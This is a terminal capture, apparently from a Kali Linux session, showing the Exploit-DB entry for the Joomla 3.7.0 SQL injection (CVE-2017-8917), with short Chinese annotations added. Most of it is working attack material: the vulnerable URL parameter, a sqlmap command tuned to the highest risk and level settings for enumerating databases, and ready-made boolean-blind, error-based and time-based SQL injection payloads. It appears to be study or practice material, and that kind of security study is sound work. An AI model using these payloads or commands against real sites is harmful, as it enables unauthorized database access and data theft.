 (root㉿kali)-[~]
# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
Home
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=upd
atexml%27
Using Sqlmap:
sqlmap的payload
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexm
l" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
手工注入的参数
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573
ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*)
,CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))
GDiu)